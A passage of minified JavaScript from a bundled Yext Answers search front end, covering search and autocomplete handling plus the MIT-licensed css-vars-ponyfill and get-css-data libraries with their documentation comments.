0===t&&(t={});var n=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var i=t.setQueryParams,o=this.storage.get(Wf),a=this.storage.get(Gf);i&&(o&&this.storage.setWithPersist(Wf,o),void 0!==a&&this.storage.setWithPersist(Gf,a)),this.storage.set(Af,{});var s=this.storage.get(Sf);s&&s.searchState===ml||this.storage.set(Sf,gf.searchLoading()),this.storage.set(Nf,{}),this.storage.set(Bf,{}),this.storage.set(Vf,Xf.searchLoading());var c=this.shouldPushState(this.storage.get($f)),u=this.getQueryTriggerForSearchApi(this.storage.get($f));return this._coreLibrary.universalSearch({query:e,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(Uf),queryTrigger:u,sessionTrackingEnabled:this.storage.get(Hf).value,context:o,referrerPageUrl:a,querySource:this.storage.get(Jf)}).then((function(e){return nh.transformUniversal(e,n,r._fieldFormatters)})).then((function(t){r.storage.set(Rf,t[Rf]),r.storage.set(wf,t[wf]),r.storage.set(Af,t[Af]),r.storage.set(Sf,t[Sf]),r.storage.set(Bf,t[Bf]),r.storage.set(Vf,t[Vf]),r.storage.delete(Uf),r.storage.delete($f);var n=r._getOnUniversalSearchParams(t[Sf].sections,e),i=r.onUniversalSearch(n);"object"==typeof i&&r._analyticsReporter.report(ph.fromData(i)),c&&r.storage.pushStateToHistory(),window.performance.mark("yext.answers.universalQueryResponseRendered")}))},t._getOnUniversalSearchParams=function(e,t){var r=qs(e).call(e,(function(e,t){var r=t.verticalConfigId,n=t.resultsCount,i=t.results;return e[r]={totalResultsCount:n,displayedResultsCount:i.length},e}),{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:r}},t.autoCompleteUniversal=function(e,t){var r=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformAutoCompleteResponse(e)})).then((function(e){return r.storage.set(Mf+"."+t,e),e}))},t.autoCompleteVertical=function(e,t,r){var n=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:r,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformAutoCompleteResponse(e)})).then((function(e){return n.storage.set(Mf+"."+t,e),e}))},t.autoCompleteFilter=function(e,t){var r,n=this,i=Rs(r=t.searchParameters.fields).call(r,(function(e){return{fieldApiName:e.fieldId,entityType:e.entityTypeId,fetchEntities:e.shouldFetchEntities}}));return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:i,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Hf).value}).then((function(e){return Ph.transformFilterSearchResponse(e)})).then((function(e){n.storage.set(Mf+"."+t.namespace,e)}))},t.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Qp(Qp({},e),{},{sessionTrackingEnabled:this.storage.get(Hf).value})).then((function(){t.storage.set(Nf,ih.submitted())}))},t.setSortBys=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Rs(t).call(t,(function(e){return{type:e.type,field:e.field,direction:e.direction}}));this.storage.setWithPersist(Kf,n)},t.clearSortBys=function(){this.storage.delete(Kf)},t.setQuery=function(e){this.storage.setWithPersist(Of,e)},t.setQueryId=function(e){this.storage.set(Rf,e)},t.triggerSearch=function(e,t){var r=void 0!==t?t:this.storage.get(Of)||"";e?this.storage.set($f,e):this.storage.delete($f),this.setQuery(r)},t.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},t.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},t.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(If)},t.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},t.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},t.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},t.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},t.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},t.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},t._getLocationPayload=function(){var e=this.storage.get(Pf);return e&&{latitude:e.lat,longitude:e.lng}},t.getQueryTriggerForSearchApi=function(e){var t;return sa(t=[oh,sh]).call(t,e)?e:null},t.shouldPushState=function(e){return e!==oh&&e!==ah&&e!==sh},t._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},t._persistFacets=function(){var e=this.filterRegistry.createFacetsFromFilterNodes();this.storage.setWithPersist(Lf,e)},t._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Ef,e)},t._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Tf,e):this.storage.delete(Tf)},t.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},t.on=function(e,t,r){return this.storage.registerListener({eventType:e,storageKey:t,callback:r}),this.storage},t._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var r=t.getState("tabs"),n={};if(r&&Es(r))for(var i=0;i<r.length;i++){var o=new Hh(r[i].url.split("?")[1]);o.set("query",e);var a=r[i].baseUrl;o.toString().length>0&&(a+="?"+o.toString()),n[r[i].configId]=a}return n}},e}();
/*!
	 * css-vars-ponyfill
	 * v2.4.3
	 * https://jhildenbiddle.github.io/css-vars-ponyfill/
	 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
	 * MIT license
	 */function Gp(){return(Gp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}
/*!
	 * get-css-data
	 * v2.0.0
	 * https://github.com/jhildenbiddle/get-css-data
	 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
	 * MIT license
	 */function $p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],i=Array.apply(null,Array(n.length)).map((function(e){return null}));function o(e){var t=e&&"<"===e.trim().charAt(0);return e&&!t}function a(e,t){r.onError(e,n[t],t)}function s(e,t){var o=r.onSuccess(e,n[t],t);e=!1===o?"":o||e,i[t]=e,-1===i.indexOf(null)&&r.onComplete(i)}var c=document.createElement("a");n.forEach((function(e,t){if(c.setAttribute("href",e),c.href=String(c.href),Boolean(document.all&&!window.atob)&&c.host.split(":")[0]!==location.host.split(":")[0]){if(c.protocol===location.protocol){var n=new XDomainRequest;n.open("GET",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){o(n.responseText)?s(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout((function(){n.send()}),0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(e,")")),a(null,t)}else{var i=new XMLHttpRequest;i.open("GET",e),r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.onBeforeSend(i,e,t),i.onreadystatechange=function(){4===i.readyState&&(i.status<400&&o(i.responseText)||0===i.status&&o(i.responseText)?s(i.responseText,t):a(i,t))},i.send()}}))}
/**
	 * Gets CSS data from <style> and <link> nodes (including @imports), then
	 * returns data in order processed by DOM. Allows specifying nodes to
	 * include/exclude and filtering CSS data using RegEx.
	 *
	 * @preserve
	 * @param {object}   [options] The options object
	 * @param {object}   [options.rootElement=document] Root element to traverse for
	 *                   <link> and <style> nodes.
	 * @param {string}   [options.include] CSS selector matching <link> and <style>
	 *                   nodes to include
	 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
	 *                   nodes to exclude
	 * @param {object}   [options.filter] Regular expression used to filter node CSS
	 *                   data. Each block of CSS data is tested against the filter,
	 *                   and only matching data is included.
	 * @param {boolean}  [options.skipDisabled=true] Determines if disabled
	 *                   stylesheets will be skipped while collecting CSS data.
	 * @param {boolean}  [options.useCSSOM=false] Determines if CSS data will be
	 *                   collected from a stylesheet's runtime values instead of its
	 *                   text content. This is required to get accurate CSS data
	 *                   when a stylesheet has been modified using the deleteRule()
	 *                   or insertRule() methods because these modifications will
	 *                   not be reflected in the stylesheet's text content.
	 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
	 *                   1) the XHR object, 2) source node reference, and 3) the
	 *                   source URL as arguments.
	 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
	 *                   1) CSS text, 2) source node reference, and 3) the source
	 *                   URL as arguments.
	 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
	 *                   object for inspection, 2) soure node reference, and 3) the
	 *                   source URL that failed (either a <link> href or an @import)
	 *                   as arguments
	 * @param {function} [options.onComplete] Callback after all nodes have been
	 *                   processed. Passes 1) concatenated CSS text, 2) an array of
	 *                   CSS text in DOM order, and 3) an array of nodes in DOM
	 *                   order as arguments.
	 *
	 * @example
	 *
	 *   getCssData({
	 *     rootElement : document,
	 *     include     : 'style,link[rel="stylesheet"]',
	 *     exclude     : '[href="skip.css"]',
	 *     filter      : /red/,
	 *     skipDisabled: true,
	 *     useCSSOM    : false,
	 *     onBeforeSend(xhr, node, url) {
	 *       // ...
	 *     }
	 *     onSuccess(cssText, node, url) {
	 *       // ...
	 *     }
	 *     onError(xhr, node, url) {
	 *       // ...
	 *     },
	 *     onComplete(cssText, cssArray, nodeArray) {
	 *       // ...
	 *     }
	 *   });
	 */function Jp(e){var t=/\/\*[\s\S]+?\*\//g,r=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,skipDisabled:!1!==e.skipDisabled,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter((function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r})),o=Array.apply(null,Array(i.length)).map((function(e){return null}));function a(){if(-1===o.indexOf(null)){o.reduce((function(e,t,r){return""===t&&e.push(r),e}),[]).reverse().forEach((function(e){return[i,o].forEach((function(t){return t.splice(e,1)}))}));var e=o.join("");n.onComplete(e,o,i)}}function s(e,t,r,i){var s=n.onSuccess(e,r,i);(function e(t,r,i,o){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u=c(t,i,s);u.rules.length?$p(u.absoluteUrls,{onBeforeSend:function(e,t,i){n.onBeforeSend(e,r,t)},onSuccess:function(e,t,i){var o=n.onSuccess(e,r,t),a=c(e=!1===o?"":o||e,t,s);return a.rules.forEach((function(t,r){e=e.replace(t,a.absoluteRules[r])})),e},onError:function(n,c,l){a.push({xhr:n,url:c}),s.push(u.rules[l]),e(t,r,i,o,a,s)},onComplete:function(n){n.forEach((function(e,r){t=t.replace(u.rules[r],e)})),e(t,r,i,o,a,s)}}):o(t,a)})(e=void 0!==s&&!1===Boolean(s)?"":s||e,r,i,(function(e,i){null===o[t]&&(i.forEach((function(e){return n.onError(e.xhr,r,e.url)})),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())}))}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t,"").match(r)||[]).filter((function(e){return-1===i.indexOf(e)})),o.urls=o.rules.map((function(e){return e.replace(r,"$1")})),o.absoluteUrls=o.urls.map((function(e){return Yp(e,n)})),o.absoluteRules=o.rules.map((function(e,t){var r=o.urls[t],i=Yp(o.absoluteUrls[t],n);return e.replace(r,i)})),o}i.length?i.forEach((function(e,t){var r=e.getAttribute("href"),i=e.getAttribute("rel"),c="link"===e.nodeName.toLowerCase()&&r&&i&&-1!==i.toLowerCase().indexOf("stylesheet"),u=!1!==n.skipDisabled&&e.disabled,l="style"===e.nodeName.toLowerCase();if(c&&!u)$p(r,{mimeType:"text/css",onBeforeSend:function(t,r,i){n.onBeforeSend(t,e,r)},onSuccess:function(n,i,o){var a=Yp(r);s(n,t,e,a)},onError:function(r,i,s){o[t]="",n.onError(r,e,i),a()}});else if(l&&!u){var f=e.textContent;n.useCSSOM&&(f=Array.apply(null,e.sheet.cssRules).map((function(e){return e.cssText})).join("")),s(f,t,e,location.href)}else o[t]="",a()})):n.onComplete("",[])}function Yp(e,t){var r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),i=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(i),n.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=e,i.href}var Xp=ed;function ed(e,t,r){e instanceof RegExp&&(e=td(e,r)),t instanceof RegExp&&(t=td(t,r));var n=rd(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function td(e,t){var r=t.match(e);return r?r[0]:null}function rd(e,t,r){var n,i,o,a,s,c=r.indexOf(e),u=r.indexOf(t,c+1),l=c;if(c>=0&&u>0){for(n=[],o=r.length;l>=0&&!s;)l==c?(n.push(l),c=r.indexOf(e,l+1)):1==n.length?s=[n.pop(),u]:((i=n.pop())<o&&(o=i,a=u),u=r.indexOf(t,l+1)),l=c<u&&c>=0?c:u;n.length&&(s=[o,a])}return s}function nd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={preserveStatic:!0,removeComments:!1},n=Gp({},r,t),i=[];function o(e){throw new Error("CSS parse error: ".concat(e))}function a(t){var r=t.exec(e);if(r)return e=e.slice(r[0].length),r}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function u(){a(/^\s*/)}function l(){if(u(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return o("end of comment is missing");var r=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:r}}}function f(){for(var e,t=[];e=l();)t.push(e);return n.removeComments?[]:t}function h(){for(u();"}"===e[0];)o("extra closing bracket");var t=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function p(){if("@"===e[0])return A();a(/^([;\s]*)+/);var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=a(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(r){if(r=r[0].trim(),!a(/^:\s*/))return o("property missing ':'");var n=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),i={type:"declaration",property:r.replace(t,""),value:n?n[0].replace(t,"").trim():""};return a(/^[;\s]*/),i}}function d(){if(!s())return o("missing '{'");for(var e,t=f();e=p();)t.push(e),t=t.concat(f());return c()?t:o("missing '}'")}function v(){u();for(var e,t=[];e=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),a(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:d()}}function m(){var e=a(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var r,n=e[1];if(!s())return o("@keyframes missing '{'");for(var i=f();r=v();)i.push(r),i=i.concat(f());return c()?{type:"keyframes",name:n,vendor:t,keyframes:i}:o("@keyframes missing '}'")}}function g(){if(a(/^@page */))return{type:"page",selectors:h()||[],declarations:d()}}function y(){var e=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:d()}}function _(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:d()}}function b(){var e=a(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:C()}}function w(){if(a(/^@host\s*/))return{type:"host",rules:C()}}function S(){var e=a(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:C()}}function k(){var e=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}function x(){var e=a(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:C()}}function M(){var e=a(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}function A(){if(u(),"@"===e[0]){var t=M()||_()||S()||m()||b()||x()||k()||w()||g()||y();if(t&&!n.preserveStatic){var r=!1;if(t.declarations)r=t.declarations.some((function(e){return/var\(/.test(e.value)}));else r=(t.keyframes||t.rules||[]).some((function(e){return(e.declarations||[]).some((function(e){return/var\(/.test(e.value)}))}));return r?t:{}}return t}}function E(){if(!n.preserveStatic){var t=Xp("{","}",e);if(t){var r=/:(?:root|host)(?![.:#(])/.test(t.pre)&&/--\S*\s*:/.test(t.body),i=/var\(/.test(t.body);if(!r&&!i)return e=e.slice(t.end+1),{}}}var a=h()||[],s=n.preserveStatic?d():d().filter((function(e){var t=a.some((function(e){return/:(?:root|host)(?![.:#(])/.test(e)}))&&/^--\S/.test(e.property),r=/var\(/.test(e.value);return t||r}));return a.length||o("selector missing"),{type:"rule",selectors:a,declarations:s}}function C(t){if(!t&&!s())return o("missing '{'");for(var r,n=f();e.length&&(t||"}"!==e[0])&&(r=A()||E());)r.type&&n.push(r),n=n.concat(f());return t||c()?n:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:C(!0),errors:i}}}function id(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={parseHost:!1,store:{},onWarning:function(){}},n=Gp({},r,t),i=new RegExp(":".concat(n.parseHost?"host":"root","$"));return"string"==typeof e&&(e=nd(e,n)),e.stylesheet.rules.forEach((function(e){"rule"===e.type&&e.selectors.some((function(e){return i.test(e)}))&&e.declarations.forEach((function(e,t){var r=e.property,i=e.value;r&&0===r.indexOf("--")&&(n.store[r]=i)}))})),n.store}function od(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+i(e.rules)+"}"},"font-face":function(e){return"@font-face{"+i(e.declarations)+"}"},host:function(e){return"@host{"+i(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+i(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+i(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+i(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+i(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+i(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+i(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+i(e.rules)+"}"}};function i(e){for(var i="",o=0;o<e.length;o++){var a=e[o];r&&r(a);var s=n[a.type](a);s&&(i+=s,s.length&&a.selectors&&(i+=t))}return i}return i(e.stylesheet.rules)}function ad(e,t){e.rules.forEach((function(r){r.rules?ad(r,t):r.keyframes?r.keyframes.forEach((function(e){"keyframe"===e.type&&t(e.declarations,r)})):r.declarations&&t(r.declarations,e)}))}ed.range=rd;function sd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},n=Gp({},r,t);return"string"==typeof e&&(e=nd(e,n)),ad(e.stylesheet,(function(e,t){for(var r=0;r<e.length;r++){var i=e[r],o=i.type,a=i.property,s=i.value;if("declaration"===o)if(n.preserveVars||!a||0!==a.indexOf("--")){if(-1!==s.indexOf("var(")){var c=ud(s,n);c!==i.value&&(c=cd(c),n.preserveVars?(e.splice(r,0,{type:o,property:a,value:c}),r++):i.value=c)}}else e.splice(r,1),r--}})),od(e)}function cd(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach((function(t){var r="calc".concat(t.split("calc").join(""));e=e.replace(t,r)})),e}function ud(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var n=Xp("(",")",e);function i(e){var n=e.split(",")[0].replace(/[\s\n\t]/g,""),i=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],o=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=o||(i?String(i):void 0),s=r||e;return o||t.onWarning('variable "'.concat(n,'" is undefined')),a&&"undefined"!==a&&a.length>0?ud(a,t,s):"var(".concat(s,")")}if(n){if("var"===n.pre.slice(-3)){var o=0===n.body.trim().length;return o?(t.onWarning("var() must contain a non-whitespace string"),e):n.pre.slice(0,-3)+i(n.body)+ud(n.post,t)}return n.pre+"(".concat(ud(n.body,t),")")+ud(n.post,t)}return-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e}var ld="undefined"!=typeof window,fd=ld&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),hd={group:0,job:0},pd={rootElement:ld?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},dd={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},vd={dom:{},job:{},user:{}},md=!1,gd=null,yd=0,_d=null,bd=!1;
/**
	 * Fetches, parses, and transforms CSS custom properties from specified
	 * <style> and <link> elements into static values, then appends a new <style>
	 * element with static values to the DOM to provide CSS custom property
	 * compatibility for legacy browsers. Also provides a single interface for
	 * live updates of runtime values in both modern and legacy browsers.
	 *
	 * @preserve
	 * @param {object}   [options] Options object
	 * @param {object}   [options.rootElement=document] Root element to traverse for
	 *                   <link> and <style> nodes
	 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
	 *                   and <style> nodes will be processed.
	 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
	 *                   matching <link re="stylesheet"> and <style> nodes to
	 *                   process
	 * @param {string}   [options.exclude] CSS selector matching <link
	 *                   rel="stylehseet"> and <style> nodes to exclude from those
	 *                   matches by options.include
	 * @param {object}   [options.variables] A map of custom property name/value
	 *                   pairs. Property names can omit or include the leading
	 *                   double-hyphen (—), and values specified will override
	 *                   previous values
	 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
	 *                   only generate legacy-compatible CSS in browsers that lack
	 *                   native support (i.e., legacy browsers)
	 * @param {boolean}  [options.preserveStatic=true] Determines if CSS
	 *                   declarations that do not reference a custom property will
	 *                   be preserved in the transformed CSS
	 * @param {boolean}  [options.preserveVars=false] Determines if CSS custom
	 *                   property declarations will be preserved in the transformed
	 *                   CSS
	 * @param {boolean}  [options.silent=false] Determines if warning and error
	 *                   messages will be displayed on the console
	 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
	 *                   update the DOM after processing CSS custom properties
	 * @param {boolean}  [options.updateURLs=true] Determines if relative url()
	 *                   paths will be converted to absolute urls in external CSS
	 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
	 *                   be created that will execute the ponyfill when a <link> or
	 *                   <style> DOM mutation is observed
	 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
	 *                   1) the XHR object, 2) source node reference, and 3) the
	 *                   source URL as arguments
	 * @param {function} [options.onError] Callback after a CSS parsing error has
	 *                   occurred or an XHR request has failed. Passes 1) an error
	 *                   message, and 2) source node reference, 3) xhr, and 4 url as
	 *                   arguments.
	 * @param {function} [options.onWarning] Callback after each CSS parsing warning
	 *                   has occurred. Passes 1) a warning message as an argument.
	 * @param {function} [options.onSuccess] Callback after CSS data has been
	 *                   collected from each node and before CSS custom properties
	 *                   have been transformed. Allows modifying the CSS data before
	 *                   it is transformed by returning any string value (or false
	 *                   to skip). Passes 1) CSS text, 2) source node reference, and
	 *                   3) the source URL as arguments.
	 * @param {function} [options.onComplete] Callback after all CSS has been
	 *                   processed, legacy-compatible CSS has been generated, and
	 *                   (optionally) the DOM has been updated. Passes 1) a CSS
	 *                   string with CSS variable values resolved, 2) an array of
	 *                   output <style> node references that have been appended to
	 *                   the DOM, 3) an object containing all custom properies names
	 *                   and values, and 4) the ponyfill execution time in
	 *                   milliseconds.
	 * @param {function} [options.onFinally] Callback in modern and legacy browsers
	 *                   after the ponyfill has finished all tasks. Passes 1) a
	 *                   boolean indicating if the last ponyfill call resulted in a
	 *                   style change, 2) a boolean indicating if the current
	 *                   browser provides native support for CSS custom properties,
	 *                   and 3) the ponyfill execution time in milliseconds.
	 * @example
	 *
	 *   cssVars({
	 *     rootElement   : document,
	 *     shadowDOM     : false,
	 *     include       : 'style,link[rel="stylesheet"]',
	 *     exclude       : '',
	 *     variables     : {},
	 *     onlyLegacy    : true,
	 *     preserveStatic: true,
	 *     preserveVars  : false,
	 *     silent        : false,
	 *     updateDOM     : true,
	 *     updateURLs    : true,
	 *     watch         : false,
	 *     onBeforeSend(xhr, node, url) {},
	 *     onError(message, node, xhr, url) {},
	 *     onWarning(message) {},
	 *     onSuccess(cssText, node, url) {},
	 *     onComplete(cssText, styleNode, cssVariables, benchmark) {},
	 *     onFinally(hasChanged, hasNativeSupport, benchmark)
	 *   });
	 */
function wd(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="cssVars(): ",r=Gp({},pd,e);function n(e,n,i,o){!r.silent&&window.console&&console.error("".concat(t).concat(e,"\n"),n),r.onError(e,n,i,o)}function i(e){!r.silent&&window.console&&console.warn("".concat(t).concat(e)),r.onWarning(e)}function o(e){r.onFinally(Boolean(e),fd,Cd()-r.__benchmark)}if(ld){if(r.watch)return r.watch=pd.watch,Sd(r),void wd(r);if(!1===r.watch&&gd&&(gd.disconnect(),gd=null),!r.__benchmark){if(md===r.rootElement)return void kd(e);var a=Array.apply(null,r.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));if(r.__benchmark=Cd(),r.exclude=[gd?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",r.exclude].filter((function(e){return e})).join(","),r.variables=Ad(r.variables),a.forEach((function(e){var t="style"===e.nodeName.toLowerCase()&&e.__cssVars.text,r=t&&e.textContent!==e.__cssVars.text;t&&r&&(e.sheet&&(e.sheet.disabled=!1),e.setAttribute("data-cssvars",""))})),!gd){var s=Array.apply(null,r.rootElement.querySelectorAll('[data-cssvars="out"]'));s.forEach((function(e){var t=e.getAttribute("data-cssvars-group");(t?r.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(t,'"]')):null)||e.parentNode.removeChild(e)})),yd&&a.length<yd&&(yd=a.length,vd.dom={})}}if("loading"!==document.readyState)if(fd&&r.onlyLegacy){var c=!1;if(r.updateDOM){var u=r.rootElement.host||(r.rootElement===document?document.documentElement:r.rootElement);Object.keys(r.variables).forEach((function(e){var 